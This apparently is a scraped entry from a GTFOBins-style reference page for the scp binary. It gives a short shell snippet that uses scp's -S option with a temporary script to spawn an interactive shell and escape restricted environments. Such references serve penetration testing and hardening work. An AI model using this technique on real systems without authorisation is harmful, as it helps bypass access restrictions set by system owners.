 .. / scp Star 2,646
Shell File upload File download Sudo Limited SUID
Shell
It can be used to break out from restricted environments by spawning an interactive system shell.
TF=$(mktemp)
echo 'sh 0<&2 1>&2' > $TF
chmod +x "$TF"
scp -S $TF x y: